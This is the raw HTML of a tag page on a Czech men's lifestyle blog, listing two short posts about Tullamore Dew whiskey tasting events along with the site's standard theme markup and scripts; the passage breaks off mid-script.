<li id="menu-item-9153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li id="menu-item-9156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-9159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://twogentlemen.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Přihlásit se</div>
                            <div class="td-login-panel-descr">Vítejte! Přihlášení k účtu</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">vaše uživatelské jméno</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">heslo</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Obnova hesla</div>
                            <div class="td-login-panel-descr">Obnovit své heslo</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Váš e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Heslo vám bude zasláno na váš email</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logomobileretina.png" src="https://twogentlemen.cz/wp-content/uploads/logomobile.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data" data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9152"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9153"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9154"><a href="https://twogentlemen.cz/category/chovani/">Chování</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9155"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9156"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9157"><a href="https://twogentlemen.cz/category/osobnosti/">Osobnosti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9158"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9159"><a href="https://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i> Náhodný článek</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://twogentlemen.cz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Vyhledávání" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://twogentlemen.cz/">
			<img class="td-retina-data"  data-retina="https://twogentlemen.cz/wp-content/uploads/logoretina.png" src="https://twogentlemen.cz/wp-content/uploads/logo.png" alt="Two Gentlemen" title="Two Gentlemen"  width="436" height="144"/>
			<span class="td-visual-hidden">Two Gentlemen</span>
		</a>
	        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://twogentlemen.cz/">Domů</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tagy</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tullamore</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>štítek: tullamore</span>
                                    </h1>
                                </div>
                                <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/novinky/" class="td-post-category" >Novinky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7905/tullamore-dew-degustace/"  rel="bookmark" title="Tullamore Dew degustace">Tullamore Dew degustace</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-09T00:05:59+02:00" >Pondělí, 9. října 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7905/tullamore-dew-degustace/"  rel="bookmark" class="td-image-wrap " title="Tullamore Dew degustace" ><img width="578" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212.jpg 1920w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-1024x683.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-1080x720.jpg 1080w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/10/IMG_7212-48x32.jpg 48w" sizes="(max-width: 578px) 100vw, 578px"  alt="" title="Tullamore Dew degustace" /></a></div>

                <div class="td-excerpt">
                    Při příležitosti představení nové kampaně Tullamore Dew jsme se sešli na degustaci vynikajícího moku zvaném whiskey. Jak akce probíhala?

Tullamore Dew degustace

Akce se konala v...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7905/tullamore-dew-degustace/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_18 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-meta-info">
                    <a href="https://twogentlemen.cz/category/styl-zivota/novinky/" class="td-post-category" >Novinky</a>                    <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/7375/predstaveni-tullamore-d-e-w-cider-cask-finished/"  rel="bookmark" title="Představení Tullamore D.E.W. Cider Cask Finished">Představení Tullamore D.E.W. Cider Cask Finished</a></h3>                    <span class="td-post-author-name"><a href="https://twogentlemen.cz/author/adam/">Adam Šafránek</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-22T00:05:46+02:00" >Čtvrtek, 22. června 2017</time></span>                                    </div>
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/7375/predstaveni-tullamore-d-e-w-cider-cask-finished/"  rel="bookmark" class="td-image-wrap " title="Představení Tullamore D.E.W. Cider Cask Finished" ><img width="577" height="385" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask.jpg 1024w, https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask-300x200.jpg 300w, https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask-24x16.jpg 24w, https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask-36x24.jpg 36w, https://twogentlemen.cz/wp-content/uploads/2017/06/cidercask-48x32.jpg 48w" sizes="(max-width: 577px) 100vw, 577px"  alt="" title="Představení Tullamore D.E.W. Cider Cask Finished" /></a></div>

                <div class="td-excerpt">
                    Před několika dny na Slavnosti cideru Tullamore D.E.W. představil limitovanou edici své whiskey s názvem Cider Cask Finished. A my jsme u toho nemohli...                </div>

                <div class="td-read-more">
                    <a href="https://twogentlemen.cz/7375/predstaveni-tullamore-d-e-w-cider-cask-finished/">číst dál<i class="td-icon-menu-right"></i></a>
                </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-custom_ad_2  td-rec-hide-on-p tdi_1 td_block_template_14">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><a href="https://open.spotify.com/playlist/3UiSqiT7b25MurxCeV9X8f"><img class="aligncenter" src="https://twogentlemen.cz/wp-content/uploads/spotifyad.jpg" alt="" width="300" height="250" border="0" />

</a><a href="https://www.alkohol.cz/?a_box=82bkbfbk">
    <img src="https://affil.alkohol.cz/data/kampan/1/brand-250x250-1665661682.jpg" width="300" height="300" alt="">
    </a>
    </br>
</a><a href="https://www.instagram.com/adamsafranek/">
    <img src="https://twogentlemen.cz/wp-content/uploads/insta.jpg" width="300" height="300" alt="Adam Šafránek">
    </a>


</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://twogentlemen.cz/"><img class="td-retina-data" src="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" data-retina="https://twogentlemen.cz/wp-content/uploads/2017/10/white.png" alt="Two Gentlemen" title="Two Gentlemen"  width="450" height="100" /></a></div><div class="footer-text-wrap">Two Gentlemen je lifestyle blog o životě moderního gentlemana. Prostřednictvím našeho webu dáváme čtenářům nejen rady do života, ale také inspiraci. Sdílíme své zkušenosti a zkoušíme nové věci. Stále se rozvíjíme a učíme, ale rozhodně máme co nabídnout. 
<br>
<br>
Contact: adam@twogentlemen.cz
<br>
<br>


 
<img src="https://twogentlemen.cz/wp-content/uploads/adamlukas.png" alt="" width="200" height="46" border="0" /><br>
 


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" >
<style>
.td_block_template_14.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_14 .td-related-title a {
                margin: 0 12px !important;
                font-size: 14px;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-related-title a {
                    margin: 0 8px !important;
                }
            }
            .td_block_template_14 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_14 .td-block-title {
                font-size: 13px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                padding: 11px 0;
                line-height: 1;
                position: relative;
                overflow: hidden;
                text-align: center;
                background-color: var(--td_header_color, #111);
                border: 1px solid transparent;
            }
            .td_block_template_14 .td-block-title > * {
                color: var(--td_text_header_color, #fff);
                margin: 0 12px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter {
                background-color: transparent !important;
                display: inline-block;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                height: 100%;
                display: table;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: var(--td_text_header_color, #fff);
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter i {
                margin-right: 16px;
                color: #fff;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                border-width: 0 1px 1px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                padding-right: 32px;
            }
            .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                vertical-align: middle;
                display: table-cell;
                padding: 0;
                opacity: 0.8;
            }
            @media (max-width: 767px) {
                .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more span {
                    display: none;
                }
            }
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NEJPOPUL\u00c1RN\u011aJ\u0160\u00cd \u010cL\u00c1NKY","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "753";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "251";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>NEJPOPULÁRNĚJŠÍ ČLÁNKY</span></h4></div><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 1. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/7872546824_92e7af06e9_b-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Příšerné balící hlášky 1. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/173/priserne-balici-hlasky-1-dil/"  rel="bookmark" title="Příšerné balící hlášky 1. díl">Příšerné balící hlášky 1. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-20T12:22:29+02:00" >Pondělí, 20. dubna 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" class="td-image-wrap " title="50 tipů kam na rande" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/photo-1536786112857-207c726329a1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="50 tipů kam na rande" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/2740/50-tipu-kam-na-rande/"  rel="bookmark" title="50 tipů kam na rande">50 tipů kam na rande</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-06T17:17:12+01:00" >Neděle, 6. března 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" class="td-image-wrap " title="Příšerné balící hlášky 2. díl" ><img width="100" height="70" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-100x70.jpg 100w, https://twogentlemen.cz/wp-content/uploads/robbinhiggins-2763643_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="balící hlášky" title="Příšerné balící hlášky 2. díl" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/478/priserne-balici-hlasky-2-dil/"  rel="bookmark" title="Příšerné balící hlášky 2. díl">Příšerné balící hlášky 2. díl</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-06-03T17:55:58+02:00" >Středa, 3. června 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_4" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULÁRNÍ KATEGORIE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://twogentlemen.cz/category/styl-zivota/"><span class="td-cat-name">Styl života</span><span class="td-cat-no">251</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/"><span class="td-cat-name">Oblečení</span><span class="td-cat-no">245</span></a></li><li><a href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/"><span class="td-cat-name">Od pasu nahoru</span><span class="td-cat-no">180</span></a></li><li><a href="https://twogentlemen.cz/category/trending-in-2025/"><span class="td-cat-name">Trending in 2025</span><span class="td-cat-no">169</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/vsehochut/"><span class="td-cat-name">Všehochuť</span><span class="td-cat-no">131</span></a></li><li><a href="https://twogentlemen.cz/category/styl-zivota/novinky/"><span class="td-cat-name">Novinky</span><span class="td-cat-no">103</span></a></li><li><a href="https://twogentlemen.cz/category/chovani/"><span class="td-cat-name">Chování</span><span class="td-cat-no">91</span></a></li><li><a href="https://twogentlemen.cz/category/recenze/"><span class="td-cat-name">Recenze</span><span class="td-cat-no">43</span></a></li><li><a href="https://twogentlemen.cz/category/osobnosti/"><span class="td-cat-name">Osobnosti</span><span class="td-cat-no">34</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-container"><ul id="menu-menu" class="td-subfooter-menu"><li id="menu-item-1249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1249"><a href="http://twogentlemen.cz"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51"><a href="https://twogentlemen.cz/category/styl-zivota/">Styl života</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "255";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "64";
tdBlocksArray.push(block_tdi_5);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek 